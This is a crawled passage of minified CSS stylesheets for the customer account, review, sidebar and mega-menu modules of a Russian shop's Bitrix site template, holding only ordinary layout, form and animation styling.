a{white-space:normal}}@media only screen and (max-width: 991px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons span.separator,body.customer-account .my-account .title-buttons a{top:-12px}}@media only screen and (max-width: 767px){.order-info-box .box-content{clear:left}.addresses-list .item{float:left;width:50%;padding-right:30px}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .box-account{padding-bottom:15px;margin-bottom:30px}}@media only screen and (max-width: 599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media only screen and (max-width: 479px){body.customer-account .my-account .page-title h1{text-align:center}body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button{width:100%;position:static;margin-bottom:15px}body.customer-account .my-account .title-buttons .button+.button{margin-left:0px}body.customer-account .my-account .fieldset h2{margin-bottom:15px}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}body.customer-account .my-account .addresses-list .item{margin-bottom:15px;padding-right:0;float:none;width:auto}body.customer-account .my-account .addresses-list h2{margin-bottom:15px}.order-info{margin-top:15px}.data-table.orders td.view{text-align:right}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:100%;margin-top:15px}.order-info-box{margin:0}.order-info-box .col-1,.order-info-box .col-2{width:100%;border-bottom:1px solid #dfdfdf;padding:15px 0}.order-info-box+.order-info-box{padding-bottom:0;border-bottom:0;margin-bottom:30px}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid #EDEDED;padding-top:10px}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/review.css
body_size: 15784
content:
.review-summary-table tbody td input[type="radio"],.review-summary-table tbody td input[type="checkbox"]{float:left;margin-top:5px;display:none}.review-summary-table tbody td input[type="radio"]+label,.review-summary-table tbody td input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.review-summary-table tbody td input[type="radio"]+label:before,.review-summary-table tbody td input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.review-summary-table tbody td input[type="radio"]+label:after,.review-summary-table tbody td input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.review-summary-table tbody td input[type="radio"]+label:hover,.review-summary-table tbody td input[type="radio"]+.label label:hover{color:#333}.review-summary-table tbody td input[type=radio]:checked+.label label:after,.review-summary-table tbody td input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.review-summary-table tbody td input[type="checkbox"]+label,.review-summary-table tbody td input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.review-summary-table tbody td input[type="checkbox"]+label:before,.review-summary-table tbody td input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.review-summary-table tbody td input[type="checkbox"]+label:after,.review-summary-table tbody td input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.review-summary-table tbody td input[type="checkbox"]+label:hover,.review-summary-table tbody td input[type="checkbox"]+.label label:hover{color:#333}.review-summary-table tbody td input[type=checkbox]:checked+label:after,.review-summary-table tbody td input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}#customer-reviews .review-heading .pager .count-container .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul{z-index:12}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li{margin:0}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li.focus,#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}#customer-reviews .review-heading .pager .count-container .limiter .dropdown li,#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{color:#333}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected::after{box-shadow:none}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open{z-index:15}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open div{padding:10px 0;height:auto !important}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#customer-reviews{width:66%;float:none}#customer-reviews .review-heading{border-bottom:1px solid #dfdfdf;padding:0 0 9px;margin-bottom:22px}#customer-reviews .review-heading:after{content:'';display:table;clear:both}#customer-reviews .review-heading h2{float:left;display:block;font-size:18px;margin-bottom:10px;margin-top:16px}#customer-reviews .review-heading .pager{clear:none;float:right}#customer-reviews .review-heading .pager .count-container .limiter{margin-bottom:0}#customer-reviews .review-heading .pager .count-container .limiter label{text-transform:uppercase}#customer-reviews .review-heading .pager .count-container .limiter .dropdown{width:98px;float:left}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{padding:18px 20px 17px}#customer-reviews .review-heading .pager .amount{display:none}#customer-reviews .no-rating,#customer-reviews .addthis_toolbox,#customer-reviews .review-button{display:none}#customer-reviews .validation-advice{text-transform:none;font-size:13px}#customer-reviews .form-add h2{font-size:18px;border-bottom:1px solid #dfdfdf;padding:0 0 19px;margin-bottom:26px}#customer-reviews h3{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;margin:0;text-transform:uppercase}#customer-reviews h3 span{color:#2188fd;text-transform:none}#customer-reviews .fieldset{padding-top:20px}#customer-reviews .fieldset h4{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;padding-bottom:15px;text-transform:uppercase}#customer-reviews .fieldset h4 em{display:none}#customer-reviews .fieldset .form-list{font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:normal;margin:10px 0;text-transform:uppercase}#customer-reviews .fieldset .form-list .inline-label:after{content:'';display:table;clear:both}#customer-reviews .fieldset .form-list li{margin-bottom:15px}#customer-reviews .fieldset .form-list label{color:#333;margin-bottom:10px;font-weight:normal}#customer-reviews .fieldset .form-list textarea{min-width:100%;-webkit-appearance:none}#customer-reviews .fieldset .form-list input{border:1px solid #ccc;border-radius:0}#customer-reviews .fieldset .form-list input[type="text"]{width:100%}#customer-reviews .buttons-set{border:none;margin:0}#customer-reviews .buttons-set .button{float:left;margin:0}#customer-reviews dl{font-family:"Noto Sans",sans-serif;font-weight:normal;margin-bottom:10px}#customer-reviews dl dt{margin:10px 0;text-transform:uppercase;font-weight:normal}#customer-reviews dl dd{font-size:14px;margin:10px 0 30px;border-bottom:solid 1px #dfdfdf;padding-bottom:30px}#customer-reviews dl dd:last-child{border-bottom:none;padding:0}#customer-reviews dl dd .ratings-table{font-family:"Noto Sans",sans-serif;width:100%;border:solid 0px}#customer-reviews dl dd .ratings-table tr{margin-right:15px}#customer-reviews dl dd .ratings-table .review-label{width:300px;max-width:70%}#customer-reviews dl dd table{margin:15px 0}#customer-reviews dl dd .review-meta{font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:normal}.product-collateral #customer-reviews{width:auto}.product-collateral #customer-reviews .no-rating,.product-collateral #customer-reviews .review-button{display:inline-block}.no-rating a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:5px}.review-summary-table{margin:0 0 30px}.review-summary-table td,.review-summary-table th{padding:7px 20px}.review-summary-table thead{background:transparent}.review-summary-table thead th{background:transparent;border:none;padding:7px 7px 8px 8px}.review-summary-table tbody th{background:#fff;text-transform:none;text-align:right}.review-summary-table tbody td{border:none;text-align:center;padding:0}.review-summary-table tbody td label{width:100%;display:block;padding:11px 0}.review-summary-table tbody td input[type="radio"]+.label{padding:0 0 0 20px;display:inline-block;margin:0 auto}.review-summary-table .rating-box .rating-number{display:none}.review-summary-table .rating-box .rating-number:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:16px;position:relative;margin-left:5px;color:#2188fd}.ratings .rating-box.stars{margin:0 auto;width:100px;height:22px;background-image:none;text-indent:0;position:relative}.ratings .rating-box.stars i{font-size:16px;float:left;margin-right:2px;display:inline-block;font-style:normal;color:#c9c9c9}.ratings .rating-box.stars i::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.ratings .rating-box.stars .rating{white-space:nowrap;position:absolute;overflow:hidden;top:0;left:0;text-align:left;background-image:none;text-indent:0;height:22px}.ratings .rating-box.stars .rating i{color:#2188fd}.ratings .rating-box.stars .rating .mask{width:150px}.ratings-table{font-family:"Noto Sans",sans-serif;text-transform:uppercase;margin-bottom:15px}.ratings-table th,.ratings-table td{padding:15px 20px;border-bottom:solid 1px #dfdfdf}.ratings-table th{border-right:solid 1px #dfdfdf;text-align:right;color:#333}.ratings-table tr:last-child th,.ratings-table tr:last-child td{border-bottom:none}.ratings-table .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;text-indent:-9999px;width:65px}.ratings-table .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px;text-indent:-9999px}.ratings-table .rating-box.stars{margin:0}@media only screen and (max-width: 991px){#customer-reviews{width:100%}}@media only screen and (max-width: 767px){body.review-product-list .product-view .product-shop .price-info{padding-left:0}body.review-product-list .product-view .product-shop .extra-info{padding:0;min-width:84%}body.review-product-list .product-view .product-shop .extra-info .ratings-table{margin:10px 0;width:100%}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{margin-right:15px}.review-summary-table thead th{padding-left:0px;padding-right:0px}.review-summary-table tbody th{padding-left:0px;padding-right:0px}.review-summary-table tbody td{width:20%;padding:0px}.review-summary-table .rating-box.stars{text-indent:0px;text-align:center;background:none;height:19.6px;width:auto}.review-summary-table .rating-box.stars .rating{display:none}.review-summary-table .rating-box.stars .rating-number{display:inline-block}}@media only screen and (max-width: 535px){body.review-product-list .product-view .product-shop .extra-info{min-width:0}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{float:none;margin-right:0}}@media only screen and (max-width: 520px){#customer-reviews .fieldset{width:100%}#customer-reviews .fieldset .form-list{width:100%}#customer-reviews .fieldset .form-list .inline-label label,#customer-reviews .fieldset .form-list .inline-label .input-box{float:none}#customer-reviews .buttons-set{width:100%}}@media only screen and (max-width: 450px){#customer-reviews dl dd .ratings-table tr{float:none}}.review-product-view .product-review .product-details h2,.review-product-view .product-review .product-details #customer-reviews .review-heading h2,#customer-reviews .review-heading .review-product-view .product-review .product-details h2,.review-product-view .product-review .product-details #customer-reviews .form-add h2,#customer-reviews .form-add .review-product-view .product-review .product-details h2{border-bottom:none}.review-product-view .product-review .product-img-box{width:auto;max-width:50%}.review-product-view .product-review .product-img-box>a{width:100%}.review-product-view .product-review .product-img-box .product-image{width:100%}@media only screen and (max-width: 767px){.review-product-view .product-review .product-img-box{max-width:100%}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/sidebar.css
body_size: 13173
content:
.sidebar .block-wishlist .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.sidebar .block-wishlist .actions a span{z-index:9;position:relative}.sidebar .block-wishlist .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.sidebar .block-wishlist .actions a:hover::after{height:100%}.sidebar .block-wishlist .actions a:active::after{background:#0256b6}.sidebar .block-wishlist .actions a:focus{color:#fff;background:#0256b6}.sidebar .block-wishlist .actions a,.sidebar .block-content .product-details .details{border:2px solid #2188fd}.sidebar .block-poll input[type="radio"],.sidebar .block-poll input[type="checkbox"]{float:left;margin-top:5px;display:none}.sidebar .block-poll input[type="radio"]+label,.sidebar .block-poll input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.sidebar .block-poll input[type="radio"]+label:before,.sidebar .block-poll input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.sidebar .block-poll input[type="radio"]+label:after,.sidebar .block-poll input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="radio"]+label:hover,.sidebar .block-poll input[type="radio"]+.label label:hover{color:#333}.sidebar .block-poll input[type=radio]:checked+.label label:after,.sidebar .block-poll input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.sidebar .block-poll input[type="checkbox"]+label,.sidebar .block-poll input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.sidebar .block-poll input[type="checkbox"]+label:before,.sidebar .block-poll input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.sidebar .block-poll input[type="checkbox"]+label:after,.sidebar .block-poll input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="checkbox"]+label:hover,.sidebar .block-poll input[type="checkbox"]+.label label:hover{color:#333}.sidebar .block-poll input[type=checkbox]:checked+label:after,.sidebar .block-poll input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.sidebar .col-left-first{margin-bottom:70px}@media only screen and (max-width: 767px){.sidebar .col-left-first{margin-bottom:0}.sidebar .col-left-first ul{padding-top:8px}}.sidebar .block{margin-bottom:70px;border-bottom:1px solid #ddd;padding-bottom:70px}.sidebar .block:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .block .amount{margin:0;padding:4px 0 15px;font-size:15px}.sidebar .block .product-image{padding:5px}.sidebar .block .product-image:hover{-webkit-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;-moz-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;box-shadow:1px 2px 5px rgba(0,0,0,0.15) }.sidebar .block .product-name{font-size:14px}.sidebar .col-left-first .block:last-of-type{margin-bottom:0}.sidebar .block-title{position:relative;margin-bottom:35px}.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:26px;line-height:26px;color:#333;margin:0;text-transform:uppercase;font-weight:bold}.sidebar .block-title small{font-size:100%;font-weight:normal;color:#909090}.sidebar body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:25px}.sidebar .block-content{margin-top:5px}.sidebar .block-content .subtotal{background-color:#f5f5f5;padding:9px 14px 10px;margin-bottom:25px;overflow:hidden}.sidebar .block-content .subtotal .label{color:#333;font-weight:500}.sidebar .block-content .subtotal .price{float:right;color:#2188fd;font-weight:500}.sidebar .block-content .product-details{color:#2188fd}.sidebar .block-content .product-details strong{font-weight:normal}.sidebar .block-content .product-details .btn-edit{color:#8b8b8b}.sidebar .block-content .product-details .btn-edit:hover{color:#2188fd}.sidebar .block-content .product-details .details{background:none;color:#2188fd;font-weight:500;padding:6px 14px}.sidebar .block-content .product-details .details:hover{background:#2188fd;color:#fff}.sidebar .block-content.unpad{padding:0}.sidebar .block-content li.item{margin:0 0 25px 0}.sidebar .block-content li.item:last-child{margin-bottom:0}.sidebar .block .actions{margin:30px 0 0}.sidebar .block .actions:after{content:'';display:table;clear:both}.sidebar .block .actions a{float:left;font-weight:500;margin-top:7px}.sidebar .block .actions .button{float:left;margin-top:0}.sidebar .col-left .block .actions .button ~ a,.sidebar .col-right .block .actions .button ~ a{line-height:33px;margin-right:5px}.sidebar.col-left:before{content:"";position:absolute;width:1px;height:100%;top:0;right:0;background:#ddd}@media only screen and (min-width: 1200px){.sidebar.col-left{padding-right:45px}.sidebar.col-left:before{right:15px}}.sidebar .block-account .block-title,.sidebar .block-cms-menu .block-title{padding-top:0;border-top:none}.sidebar .block-account li,.sidebar .block-cms-menu li{text-transform:none;font-family:"Noto Sans",sans-serif;margin:7px 0}.sidebar .block-account li strong,.sidebar .block-cms-menu li strong{font-weight:400;color:#333}.sidebar .block-account li a,.sidebar .block-cms-menu li a{color:#8b8b8b}.sidebar .block-account li a:hover,.sidebar .block-cms-menu li a:hover{color:#333}.sidebar .block-poll label{display:inline-block;font-size:14px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:normal;margin:0;text-transform:none}.sidebar .block-poll #poll-answers li{margin-bottom:10px}.sidebar .block-poll #poll-answers li::after{content:'';display:table;clear:both}.sidebar .block-poll #poll-answers .answer{font-size:12px;width:65%;display:inline-block}.sidebar .block-poll #poll-answers .votes{float:right;width:30%;padding:0 0 5px 0;color:#2188fd}@media only screen and (max-width: 991px){.sidebar .block-poll #poll-answers .answer{width:100%;float:none;display:block;overflow:hidden;padding-bottom:3px}.sidebar .block-poll #poll-answers .votes{width:100%;padding-bottom:7px}.sidebar .block-poll #poll-answers li{padding-bottom:5px;margin-bottom:5px;border-bottom:solid 1px #ccc}.sidebar .block-poll #poll-answers li:last-child{border-bottom:none}}.sidebar .block-cart .truncated{display:inline-block;margin-top:15px}.sidebar .block-cart .truncated .truncated_full_value .item-options{left:-40px;top:42px}.sidebar .block-cart .truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none}.sidebar .block-cart .truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none}.sidebar .block-cart .btn-remove:hover:after{color:#333}.sidebar .block-wishlist .actions a{margin-top:0}.sidebar .block-wishlist .actions a:after{display:none}.sidebar .block-compare .actions .button{margin-bottom:5px}.sidebar .block-compare .actions a{float:right;margin-top:8px;font-weight:500}.sidebar .block-viewed .mini-products-list{margin-bottom:0;padding-bottom:0;border:0}.sidebar .block-reorder .actions a{float:right}@media only screen and (max-width: 1199px){.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:16px}.sidebar .product-image{width:90px}.sidebar .product-details{margin-left:100px}.sidebar .block-content .subtotal .price{float:none;display:block}.sidebar .product-image{float:none;margin-bottom:15px}.sidebar .product-details{margin-left:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;color:#2188fd}}@media only screen and (max-width: 767px){.sidebar{padding:0}.sidebar .block:not(.block-layered-nav){margin-bottom:0;padding:0;border:none}.sidebar .block:not(.block-layered-nav) .block-title{padding:0;margin-top:0;border-bottom:none;border-top:none;margin-bottom:0;display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.sidebar .block:not(.block-layered-nav) .block-title:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.sidebar .block:not(.block-layered-nav) .block-title.active{background:#f6f6f6;border:0}.sidebar .block:not(.block-layered-nav) .block-title.active:before{content:"\f106"}.sidebar .block:not(.block-layered-nav) .block-content{margin:0;padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}.sidebar .product-image{width:90px;float:left}.sidebar .product-details{margin-left:100px}}.col2-left-layout .col-main:before{content:"";position:absolute;width:1px;height:100%;top:0;left:-1px;background:#ddd}@media only screen and (min-width: 1200px){.col2-left-layout .col-main:before{left:-16px}}@media only screen and (min-width: 992px){.category-products .toolbar{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/megamenu.css
body_size: 10333
content:
.hidden-level3{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.hidden-level3 span{z-index:9;position:relative}.hidden-level3:hover{background:#fff;cursor:pointer;color:#2188fd}.hidden-level3:hover::after{height:100%}.hidden-level3:active::after{background:#0256b6}.hidden-level3:focus{color:#fff;background:#0256b6}.hidden-level3{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes 